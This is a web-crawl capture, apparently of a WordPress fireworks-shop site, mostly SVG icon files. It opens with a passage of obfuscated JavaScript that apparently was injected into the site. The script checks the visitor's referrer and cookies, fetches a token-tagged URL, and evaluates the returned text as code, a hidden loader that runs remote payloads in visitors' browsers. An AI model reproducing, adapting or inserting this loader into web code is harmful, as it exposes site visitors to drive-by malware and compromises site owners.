_0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/give.svg
body_size: 724
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M24.627 6.32812H21.408C21.9057 5.66663 22.2012 4.84476 22.2012 3.95508C22.2012 1.77425 20.4269 0 18.2461 0C16.9324 0 15.9638 0.470654 15.1976 1.48115C14.5566 2.32659 14.0879 3.50699 13.5 4.99843C12.9121 3.50694 12.4434 2.32659 11.8024 1.48115C11.0363 0.470654 10.0676 0 8.75391 0C6.57308 0 4.79883 1.77425 4.79883 3.95508C4.79883 4.84476 5.0943 5.66663 5.59201 6.32812H2.37305C1.06455 6.32812 0 7.39267 0 8.70117V10.2832C0 11.3144 0.661342 12.1937 1.58203 12.5202V24.627C1.58203 25.9355 2.64658 27 3.95508 27H23.0449C24.3534 27 25.418 25.9355 25.418 24.627V12.5202C26.3387 12.1937 27 11.3144 27 10.2832V8.70117C27 7.39267 25.9355 6.32812 24.627 6.32812ZM14.952 5.62887C16.1638 2.55456 16.6245 1.58203 18.2461 1.58203C19.5546 1.58203 20.6191 2.64658 20.6191 3.95508C20.6191 5.26358 19.5546 6.32812 18.2461 6.32812H14.6753C14.7722 6.08476 14.8647 5.85046 14.952 5.62887ZM8.75391 1.58203C10.3755 1.58203 10.8362 2.55456 12.048 5.62887C12.1353 5.85046 12.2278 6.08476 12.3247 6.32812H8.75391C7.44541 6.32812 6.38086 5.26358 6.38086 3.95508C6.38086 2.64658 7.44541 1.58203 8.75391 1.58203ZM10.3359 25.418H3.95508C3.51891 25.418 3.16406 25.0631 3.16406 24.627V12.6562H10.3359V25.418ZM10.3359 11.0742H2.37305C1.93688 11.0742 1.58203 10.7194 1.58203 10.2832V8.70117C1.58203 8.26501 1.93688 7.91016 2.37305 7.91016H10.3359V11.0742ZM15.082 25.418H11.918V7.91016C12.0837 7.91016 14.1729 7.91016 15.082 7.91016V25.418ZM23.8359 24.627C23.8359 25.0631 23.4811 25.418 23.0449 25.418H16.6641V12.6562H23.8359V24.627ZM25.418 10.2832C25.418 10.7194 25.0631 11.0742 24.627 11.0742H16.6641V7.91016H24.627C25.0631 7.91016 25.418 8.26501 25.418 8.70117V10.2832Z" fill="white"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/sky-lantern.svg
body_size: 1170
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><g><g><path d="m323.748 0h-24.975-.015-110.507c-73.731 0-117.75 44.019-117.75 117.75v98.75c0 57.561 16.469 88.408 33.906 121.067 15.9 29.781 32.307 60.544 40.443 116.59-11.035 4.435-18.85 15.24-18.85 27.843 0 16.542 13.458 30 30 30h200c16.542 0 30-13.458 30-30 0-12.603-7.815-23.407-18.851-27.842 8.136-56.046 24.543-86.81 40.443-116.59 17.437-32.659 33.906-63.506 33.906-121.067v-98.75c0-73.732-44.019-117.751-117.75-117.751zm-233.247 216.5v-98.75c0-54.01 25.506-87.204 72.454-95.61-2.943 3.286-5.675 6.924-8.177 10.911-12.791 20.377-19.277 48.874-19.277 84.699v4.375c0 5.523 4.477 10 10 10s10-4.477 10-10v-4.375c0-29.338 5.619-97.592 57.661-97.75h.009 85.571c52.126.077 57.753 68.385 57.753 97.75v98.75c0 53.424-9.307 81.117-20.083 113.183-9.976 29.684-21.226 63.188-26.633 122.317h-43.779v-21.282c6.703-1.76 12.897-5.301 18.018-10.402 7.614-7.586 11.982-17.994 11.982-28.556 0-14.638-8.985-28.866-14.341-36.044-5.377-7.207-15.861-19.296-25.659-19.296s-20.282 12.09-25.659 19.296c-5.356 7.178-14.341 21.406-14.341 36.044 0 10.562 4.368 20.971 11.982 28.557 5.127 5.107 11.329 8.651 18.018 10.409v21.274h-43.781c-5.407-59.13-16.657-92.633-26.633-122.317-10.776-32.066-20.083-59.759-20.083-113.183v-4.375c0-5.523-4.477-10-10-10s-10 4.477-10 10v4.375c0 56.695 10.261 87.229 21.125 119.555 9.981 29.7 20.282 60.379 25.506 115.945h-17.39c-8.634-60.023-26.679-93.858-42.693-123.853-16.929-31.708-31.55-59.091-31.55-111.647zm165.533 195.499c-.024 0-.048 0-.073 0-.024 0-.047 0-.072 0-5.107 0-10.003-2.077-13.792-5.852-3.875-3.86-6.098-9.104-6.098-14.388 0-12.366 13.579-29.497 20-34.448 6.421 4.951 20 22.082 20 34.448 0 5.283-2.222 10.527-6.098 14.388-3.789 3.775-8.684 5.852-13.867 5.852zm99.966 80.001h-200c-5.514 0-10-4.486-10-10s4.486-10 10-10h199.998c.005 0 .011.001.016.001h.003c5.505.009 9.983 4.49 9.983 9.999 0 5.514-4.486 10-10 10zm65.498-275.5c0 52.556-14.62 79.939-31.549 111.647-16.014 29.994-34.059 63.83-42.693 123.853h-17.39c5.224-55.566 15.524-86.246 25.506-115.946 10.864-32.326 21.125-62.859 21.125-119.554v-98.75c0-35.856-6.497-64.371-19.31-84.751-2.494-3.966-5.214-7.586-8.145-10.858 46.949 8.405 72.456 41.6 72.456 95.61z"></path><path d="m145.502 177.125c5.523 0 10-4.477 10-10s-4.477-10-10-10h-.007c-5.523 0-9.996 4.477-9.996 10s4.48 10 10.003 10z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg
body_size: 2602
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5891 4.29272C23.3707 2.24597 21.7542 0.62915 19.7073 0.410889C14.5741 -0.136963 9.4259 -0.136963 4.29291 0.410889C2.24597 0.629333 0.629333 2.24597 0.410889 4.29272C-0.136963 9.42572 -0.136963 14.5741 0.410889 19.7071C0.629333 21.754 2.24597 23.3707 4.29272 23.5891C9.42572 24.137 14.5741 24.137 19.7073 23.5891C21.7542 23.3707 23.3707 21.754 23.5891 19.7071C24.137 14.5741 24.137 9.4259 23.5891 4.29272V4.29272Z" fill="url(#paint0_radial)"></path><path d="M22.2837 5.1608C22.09 3.34457 20.6555 1.90994 18.8391 1.71603C14.2842 1.23007 9.71573 1.23007 5.1608 1.71603C3.34457 1.90994 1.90994 3.34457 1.71603 5.1608C1.23007 9.71573 1.23007 14.2842 1.71603 18.839C1.90994 20.6554 3.34457 22.09 5.1608 22.2837C9.71573 22.7699 14.2842 22.7699 18.839 22.2837C20.6554 22.09 22.09 20.6554 22.2837 18.839C22.7699 14.2842 22.7699 9.71573 22.2837 5.1608V5.1608Z" fill="url(#paint1_linear)"></path><path d="M0.359375 19.2095C0.375855 19.3754 0.392883 19.5413 0.410645 19.7072C0.629089 21.7539 2.24573 23.3705 4.29266 23.589C9.42566 24.1368 14.574 24.1368 19.707 23.589C21.754 23.3705 23.3704 21.7539 23.5889 19.7072C23.6066 19.5413 23.6237 19.3754 23.6403 19.2095H0.359375Z" fill="url(#paint2_linear)"></path><path d="M23.5888 19.7071C23.8832 16.949 24.0191 14.1865 23.9971 11.4243L18.5113 5.9385C17.8259 5.15609 16.8249 4.66775 15.6486 4.62545C13.2296 4.5383 10.8029 4.54269 8.38354 4.62582C6.37415 4.69504 4.96899 6.04562 4.60864 8.03067C4.5451 8.38113 4.50702 8.73617 4.45703 9.0892V14.9087C4.48468 15.0973 4.52533 15.2849 4.53796 15.4746C4.61853 16.682 5.11475 17.7162 5.90924 18.4159L11.4918 23.9982C14.2314 24.0174 16.9712 23.8812 19.707 23.5891C21.7539 23.3707 23.3704 21.7541 23.5888 19.7071V19.7071Z" fill="url(#paint3_linear)"></path><path d="M23.5889 19.7073C23.3707 21.7538 21.7537 23.3708 19.7071 23.5891C16.9717 23.881 14.2313 24.0174 11.4921 23.9982L5.91797 18.4241C6.56415 18.9897 7.40643 19.3341 8.38385 19.3709C10.8027 19.4617 13.2299 19.4594 15.6487 19.3722C17.8365 19.2931 19.4196 17.6739 19.4879 15.4861C19.5608 13.1633 19.5608 10.8344 19.4879 8.51147C19.4568 7.5022 19.1025 6.61414 18.5151 5.94214L23.9974 11.4245C24.019 14.1863 23.8832 16.9492 23.5889 19.7073Z" fill="url(#paint4_linear)"></path><path d="M14.8323 9.40106C14.1295 8.63586 13.1212 8.15576 12.0004 8.15576C9.87744 8.15576 8.15625 9.87695 8.15625 11.9999C8.15625 13.1207 8.63635 14.129 9.40155 14.8318L18.2955 23.7258C18.7663 23.6848 19.2371 23.6392 19.7075 23.589C21.7544 23.3705 23.371 21.7539 23.5895 19.707C23.6396 19.2366 23.6852 18.7658 23.7263 18.295L14.8323 9.40106Z" fill="url(#paint5_linear)"></path><path d="M23.9538 14.5851L16.7958 7.42737C16.6288 7.20819 16.3657 7.06592 16.0689 7.06592C15.5639 7.06592 15.1543 7.47534 15.1543 7.98053C15.1543 8.27734 15.2966 8.54047 15.5157 8.70746L23.8258 17.0177C23.8822 16.2071 23.9249 15.3961 23.9538 14.5851V14.5851Z" fill="url(#paint6_linear)"></path><path d="M4.45703 9.0892C4.50702 8.73617 4.5451 8.38113 4.60864 8.03067C4.96881 6.04562 6.37415 4.69504 8.38354 4.62582C10.8029 4.54269 13.2296 4.5383 15.6486 4.62545C17.8356 4.70419 19.4195 6.32358 19.4878 8.51132C19.5605 10.8344 19.5605 13.1631 19.4878 15.4862C19.4195 17.6739 17.8362 19.2931 15.6488 19.372C13.2298 19.4594 10.8026 19.4616 8.38373 19.3708C6.19635 19.2885 4.68427 17.6655 4.53796 15.4745C4.52533 15.2849 4.48468 15.0971 4.45703 14.9085C4.45703 12.9687 4.45703 11.0288 4.45703 9.0892V9.0892ZM12.0017 18.0755C13.1088 18.0755 14.2169 18.1086 15.3225 18.0678C17.056 18.0035 18.1222 16.969 18.1627 15.2371C18.2128 13.0793 18.2128 10.9184 18.1627 8.76034C18.1222 7.0289 17.0552 5.97018 15.3225 5.93338C13.1232 5.88687 10.9216 5.88723 8.72229 5.93338C7.00275 5.96945 5.93341 7.00674 5.88672 8.71914C5.82739 10.9043 5.82739 13.0934 5.88672 15.2785C5.93341 16.9908 7.00275 18.0041 8.72247 18.0678C9.81415 18.1084 10.9086 18.0755 12.0017 18.0755V18.0755Z" fill="url(#paint7_linear)"></path><path d="M4.45703 9.0892C4.50702 8.73617 4.5451 8.38113 4.60864 8.03067C4.96881 6.04562 6.37415 4.69504 8.38354 4.62582C10.8029 4.54269 13.2296 4.5383 15.6486 4.62545C17.8356 4.70419 19.4195 6.32358 19.4878 8.51132C19.5605 10.8344 19.5605 13.1631 19.4878 15.4862C19.4195 17.6739 17.8362 19.2931 15.6488 19.372C13.2298 19.4594 10.8026 19.4616 8.38373 19.3708C6.19635 19.2885 4.68427 17.6655 4.53796 15.4745C4.52533 15.2849 4.48468 15.0971 4.45703 14.9085C4.45703 12.9687 4.45703 11.0288 4.45703 9.0892V9.0892ZM12.0017 18.0755C13.1088 18.0755 14.2169 18.1086 15.3225 18.0678C17.056 18.0035 18.1222 16.969 18.1627 15.2371C18.2128 13.0793 18.2128 10.9184 18.1627 8.76034C18.1222 7.0289 17.0552 5.97018 15.3225 5.93338C13.1232 5.88687 10.9216 5.88723 8.72229 5.93338C7.00275 5.96945 5.93341 7.00674 5.88672 8.71914C5.82739 10.9043 5.82739 13.0934 5.88672 15.2785C5.93341 16.9908 7.00275 18.0041 8.72247 18.0678C9.81415 18.1084 10.9086 18.0755 12.0017 18.0755V18.0755Z" fill="white"></path><path d="M11.9994 8.15601C9.87646 8.15601 8.15527 9.87701 8.15527 11.9999C8.15527 14.123 9.87646 15.8441 11.9994 15.8441C14.1225 15.8441 15.8435 14.123 15.8435 11.9999C15.8435 9.87701 14.1225 8.15601 11.9994 8.15601ZM11.9994 14.5206C10.6072 14.5206 9.47876 13.3921 9.47876 11.9999C9.47876 10.6078 10.6072 9.47931 11.9994 9.47931C13.3915 9.47931 14.52 10.6078 14.52 11.9999C14.52 13.3921 13.3915 14.5206 11.9994 14.5206Z" fill="white"></path><path d="M16.9833 7.98077C16.9833 8.48578 16.5739 8.8952 16.0689 8.8952C15.5639 8.8952 15.1543 8.48578 15.1543 7.98077C15.1543 7.47559 15.5639 7.06616 16.0689 7.06616C16.5739 7.06616 16.9833 7.47559 16.9833 7.98077Z" fill="white"></path><defs><radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(4.91986 20.9741) scale(26.4678)"><stop stop-color="#FAE100"></stop><stop offset="0.0544" stop-color="#FADC04"></stop><stop offset="0.1167" stop-color="#FBCE0E"></stop><stop offset="0.1829" stop-color="#FCB720"></stop><stop offset="0.2514" stop-color="#FE9838"></stop><stop offset="0.3054" stop-color="#FF7950"></stop><stop offset="0.4922" stop-color="#FF1C74"></stop><stop offset="1" stop-color="#6C1CD1"></stop></radialGradient><linearGradient id="paint1_linear" x1="9.20494" y1="10.4278" x2="-31.4539" y2="-12.4428" gradientUnits="userSpaceOnUse"><stop stop-color="#A1B5D8" stop-opacity="0"></stop><stop offset="0.3094" stop-color="#90A2BD" stop-opacity="0.309804"></stop><stop offset="0.7554" stop-color="#7C8B9C" stop-opacity="0.756863"></stop><stop offset="1" stop-color="#748290"></stop></linearGradient><linearGradient id="paint2_linear" x1="11.9998" y1="21.1858" x2="11.9998" y2="24.9268" gradientUnits="userSpaceOnUse"><stop stop-color="#FAE100" stop-opacity="0"></stop><stop offset="0.3068" stop-color="#FCA800" stop-opacity="0.305882"></stop><stop offset="0.6275" stop-color="#FE7300" stop-opacity="0.627451"></stop><stop offset="0.8685" stop-color="#FF5200" stop-opacity="0.866667"></stop><stop offset="1" stop-color="#FF4500"></stop></linearGradient><linearGradient id="paint3_linear" x1="10.6343" y1="10.6007" x2="4.69473" y2="4.6611" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint4_linear" x1="16.4482" y1="21.951" x2="13.4837" y2="7.9752" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint5_linear" x1="17.5769" y1="17.5764" x2="5.66948" y2="5.66898" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint6_linear" x1="18.46" y1="10.3716" x2="14.5225" y2="6.43405" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4" stop-opacity="0"></stop><stop offset="1" stop-color="#833AB4"></stop></linearGradient><linearGradient id="paint7_linear" x1="16.7649" y1="7.26797" x2="7.05638" y2="16.9765" gradientUnits="userSpaceOnUse"><stop stop-color="#833AB4"></stop><stop offset="0.0922" stop-color="#9C3495"></stop><stop offset="0.2927" stop-color="#DC2546"></stop><stop offset="0.392" stop-color="#FD1D1D"></stop><stop offset="0.5589" stop-color="#FC6831"></stop><stop offset="0.6887" stop-color="#FC9B40"></stop><stop offset="0.7521" stop-color="#FCAF45"></stop><stop offset="0.7806" stop-color="#FDB750"></stop><stop offset="0.8656" stop-color="#FECB6A"></stop><stop offset="0.9415" stop-color="#FFD87A"></stop><stop offset="1" stop-color="#FFDC80"></stop></linearGradient></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/mail.svg
body_size: 1075
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><g filter="url(#filter0_d)"><rect x="2" y="1" width="24" height="24" rx="3" fill="white"></rect></g><g clip-path="url(#clip0)"><path d="M20.8026 6.15112H7.20112C5.98696 6.15112 5 7.13809 5 8.35224V17.6483C5 18.8625 5.98696 19.8494 7.20112 19.8494H20.7989C22.013 19.8494 23 18.8625 23 17.6483V8.35596C23.0037 7.14181 22.0168 6.15112 20.8026 6.15112ZM21.9981 17.6483C21.9981 18.3075 21.4618 18.8439 20.8026 18.8439H7.20112C6.5419 18.8439 6.00559 18.3075 6.00559 17.6483V8.35596C6.00559 7.69675 6.5419 7.16043 7.20112 7.16043H20.7989C21.4581 7.16043 21.9944 7.69675 21.9944 8.35596V17.6483H21.9981Z" fill="black"></path><path d="M16.3517 12.8847L20.7539 8.93688C20.9588 8.75066 20.9774 8.43409 20.7912 8.22552C20.6049 8.02068 20.2884 8.00206 20.0798 8.18828L14.009 13.6371L12.8247 12.5793C12.821 12.5756 12.8172 12.5719 12.8172 12.5682C12.7912 12.5421 12.7651 12.5198 12.7353 12.4974L7.91593 8.18456C7.70737 7.99834 7.39079 8.01696 7.20457 8.22552C7.01836 8.43409 7.03698 8.75066 7.24554 8.93688L11.6999 12.9183L7.26417 17.071C7.06305 17.2609 7.05187 17.5775 7.24182 17.7823C7.34238 17.8866 7.47646 17.9425 7.61053 17.9425C7.73344 17.9425 7.85634 17.8978 7.95318 17.8084L12.456 13.5961L13.6776 14.6873C13.7744 14.773 13.8936 14.814 14.0128 14.814C14.1319 14.814 14.2549 14.7693 14.348 14.6836L15.6031 13.5589L20.0798 17.8121C20.1766 17.9052 20.3033 17.9499 20.4262 17.9499C20.5603 17.9499 20.6906 17.8978 20.7912 17.7935C20.9811 17.5924 20.9737 17.2721 20.7725 17.0821L16.3517 12.8847Z" fill="black"></path></g><defs><filter id="filter0_d" x="0" y="0" width="28" height="28" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix><feOffset dy="1"></feOffset><feGaussianBlur stdDeviation="1"></feGaussianBlur><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend></filter><clipPath id="clip0"><rect width="18" height="18" fill="white" transform="translate(5 4)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/hlop.svg
body_size: 3599
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="27" viewBox="0 0 28 27" fill="none"><path d="M16.8511 0L16.4178 0.433245L14.4527 2.3984L16.8511 4.79681L19.2495 2.3984L16.8511 0ZM9.19149 1.47926C9.02898 1.47927 8.87313 1.54384 8.75822 1.65875C8.64331 1.77366 8.57874 1.92951 8.57872 2.09202V5.15585C8.57874 5.31836 8.64331 5.47421 8.75822 5.58912C8.87313 5.70404 9.02898 5.7686 9.19149 5.76862H9.80426C10.5368 5.76862 10.6961 5.98889 10.8527 6.34069C11.0092 6.69249 11.0298 7.22118 11.0298 7.60692C11.0298 8.10716 10.9691 8.63316 10.8838 9.13883C10.3451 8.94908 9.82827 8.83583 9.34947 8.83245C8.80837 8.82859 8.2703 8.98049 7.88577 9.36503C7.72173 9.52907 7.61179 9.72501 7.52673 9.93231L7.51596 9.92872L0.781516 27L18.462 20.9465L18.4584 20.9358C18.6854 20.8501 18.8987 20.7324 19.0759 20.5552C19.5343 20.0968 19.6585 19.4361 19.5906 18.7755C19.5477 18.3591 19.4271 17.9192 19.2531 17.4626C19.7369 17.4333 20.2514 17.4112 20.834 17.4112C21.7076 17.4112 22.5341 17.5168 23.0709 17.7032C23.3393 17.7964 23.5284 17.9105 23.6202 17.9976C23.712 18.0847 23.7172 18.1099 23.7172 18.1771V18.6367C23.7172 18.7992 23.7817 18.9551 23.8967 19.07C24.0116 19.1849 24.1674 19.2495 24.3299 19.2495H26.9617C27.0437 19.2495 27.1249 19.2331 27.2004 19.2012C27.2759 19.1692 27.3443 19.1225 27.4015 19.0637C27.4586 19.0049 27.5033 18.9352 27.5331 18.8588C27.5628 18.7823 27.5769 18.7007 27.5745 18.6188C27.5745 18.6188 27.5564 17.8636 27.5565 17.8552C27.5565 17.8548 27.5565 17.8544 27.5565 17.854C27.5678 16.4629 26.6915 15.3848 25.6105 14.7219C24.5295 14.0591 23.2175 13.7346 22.0464 13.7346C20.1083 13.7346 18.6667 14.2374 17.702 14.7351C17.3978 14.322 17.0626 13.9057 16.6967 13.4916C16.9152 13.4219 17.137 13.357 17.3513 13.2989C17.7831 13.182 18.1911 13.0863 18.5086 13.0153C18.8262 12.9443 19.0015 12.9139 19.1609 12.8693C19.6556 12.7306 20.3308 12.5612 20.9358 12.1572C21.5407 11.7532 22.0596 11.0266 22.0596 10.058C22.0596 9.79284 21.931 9.64532 21.8465 9.44521H22.0596C23.3696 9.44521 24.5106 8.38746 24.5106 6.99415V6.1516C24.5106 6.1516 24.5152 6.06811 24.5729 5.97447C24.6305 5.88082 24.6766 5.76862 25.1234 5.76862H25.7362C25.8987 5.7686 26.0545 5.70404 26.1694 5.58912C26.2844 5.47421 26.3489 5.31836 26.3489 5.15585V2.70598C26.3489 2.54347 26.2844 2.38762 26.1694 2.27271C26.0545 2.1578 25.8987 2.09323 25.7362 2.09322H24.7428C23.1142 2.09185 22.1082 2.84574 21.5701 3.5629C21.1711 4.09442 21.0482 4.75126 20.9537 5.31503C20.9123 5.56229 20.9206 5.58897 20.9023 5.76862H20.834C19.7787 5.76862 18.9518 6.15116 18.4488 6.75479C17.9458 7.35841 17.7702 8.11755 17.7702 8.83245V9.66423C16.7659 9.99534 15.6157 10.533 14.6262 11.469C14.0429 10.973 13.4632 10.5297 12.8944 10.1597C13.5225 9.05227 14.0936 7.5581 14.0936 5.76862C14.0936 4.7133 13.7439 3.64766 13.0117 2.83165C12.2796 2.01563 11.1577 1.47926 9.75878 1.47926H9.75758H9.7492H9.19149ZM16.8511 1.73298L17.5165 2.3984L16.8511 3.06383L16.1856 2.3984L16.8511 1.73298ZM3.98298 2.45106L3.54973 2.88431L1.58457 4.84947L3.98298 7.24787L6.38138 4.84947L3.98298 2.45106ZM9.80426 2.71316C10.873 2.72539 11.6031 3.09674 12.0997 3.65027C12.6046 4.21297 12.8681 4.98564 12.8681 5.76862C12.8681 7.04443 12.4966 8.08529 12.0638 8.98205C12.1326 8.5124 12.2553 8.0971 12.2553 7.60692C12.2553 7.22118 12.2759 6.52368 11.9729 5.84282C11.6699 5.16196 10.91 4.54309 9.80426 4.54309V2.71316ZM24.7416 3.31875C24.742 3.31875 24.7424 3.31875 24.7428 3.31875H25.1234V4.54309C24.3447 4.54309 23.778 4.92875 23.5293 5.33298C23.2805 5.73721 23.2851 6.1516 23.2851 6.1516V6.99415C23.2851 7.74552 22.7411 8.21968 22.0596 8.21968H20.834C20.7224 8.21969 20.6129 8.2502 20.5173 8.30791C20.4217 8.36562 20.3438 8.44834 20.2918 8.54714C20.2398 8.64594 20.2158 8.75706 20.2223 8.86851C20.2289 8.97996 20.2658 9.0875 20.329 9.17952C20.3292 9.17983 20.3768 9.24007 20.3805 9.24415C20.3841 9.24825 20.3865 9.25117 20.3888 9.25372C20.3935 9.25881 20.3988 9.26411 20.4056 9.27168C20.4191 9.2868 20.4384 9.30934 20.4618 9.3375C20.5086 9.39383 20.5707 9.47375 20.6306 9.56489C20.7504 9.74717 20.834 9.97586 20.834 10.058C20.834 10.6446 20.6261 10.8895 20.2548 11.1375C19.8835 11.3855 19.3329 11.5484 18.8306 11.6892C18.8509 11.6835 18.5681 11.7465 18.2406 11.8197C17.913 11.8929 17.489 11.9927 17.0318 12.1165C16.3298 12.3065 15.6311 12.6116 14.9828 12.9363C16.009 11.6594 17.418 10.965 18.5481 10.648C18.6769 10.612 18.7903 10.5348 18.8712 10.4283C18.952 10.3217 18.9957 10.1917 18.9957 10.058V8.83245C18.9957 8.32181 19.1266 7.85542 19.3895 7.53989C19.6524 7.22437 20.0511 6.99415 20.834 6.99415H21.4468C21.6037 6.99405 21.7545 6.9338 21.8683 6.82582C21.9821 6.71783 22.0501 6.57034 22.0584 6.4137C22.0584 6.4137 22.0806 6.0058 22.1625 5.51729C22.2444 5.02878 22.4278 4.45926 22.5491 4.29774C22.5495 4.29774 22.5499 4.29774 22.5503 4.29774C22.9314 3.78955 23.4564 3.31767 24.7416 3.31875ZM3.98298 4.18404L4.64841 4.84947L3.98298 5.51489L3.31755 4.84947L3.98298 4.18404ZM25.4298 9.44521L23.8979 10.9771L25.4298 12.509L26.9605 10.9771L25.4298 9.44521ZM1.53192 10.058L0 11.5899L1.53192 13.1218L3.06263 11.5899L1.53192 10.058ZM9.33989 10.058C9.66111 10.0602 10.1049 10.1776 10.6145 10.3835C10.4393 11.0526 10.2705 11.5458 10.2184 11.7036C10.1763 11.831 10.1773 11.9687 10.2211 12.0956C10.2649 12.2224 10.3491 12.3313 10.4609 12.4057C10.5726 12.48 10.7056 12.5156 10.8395 12.5071C10.9734 12.4985 11.1008 12.4462 11.2021 12.3582C11.2881 12.2834 11.4386 12.1431 11.712 11.8316C11.858 11.6653 12.0284 11.4548 12.2074 11.2141C12.7292 11.5416 13.2738 11.9385 13.8184 12.393C13.7391 12.5013 13.6562 12.6034 13.5814 12.7197L12.3535 14.6286C12.2774 14.7477 12.2448 14.8894 12.2613 15.0298C12.2777 15.1701 12.3422 15.3005 12.4437 15.3987C12.5452 15.497 12.6776 15.5572 12.8184 15.5691C12.9592 15.581 13.0998 15.5438 13.2164 15.464L15.0594 14.1918C15.1676 14.1171 15.309 14.0399 15.4688 13.9632C15.9083 14.4366 16.3086 14.9137 16.6584 15.3826C16.4625 15.5332 16.3094 15.6662 16.2802 15.6949C16.2798 15.6953 16.2794 15.6957 16.279 15.6961L14.8883 17.0701C14.7882 17.169 14.7252 17.2994 14.7099 17.4394C14.6946 17.5793 14.728 17.7202 14.8044 17.8385C14.8808 17.9567 14.9955 18.045 15.1294 18.0886C15.2632 18.1322 15.408 18.1284 15.5394 18.0778C15.5394 18.0778 16.3437 17.7724 17.9749 17.5751C18.1997 18.0882 18.3358 18.5478 18.3722 18.9012C18.4174 19.3407 18.3302 19.568 18.2094 19.6887C18.1623 19.7358 18.0946 19.7753 18.0096 19.806L17.9473 19.8275C17.8386 19.8559 17.7012 19.8695 17.5189 19.8586C17.1364 19.8358 16.6102 19.6923 16.0145 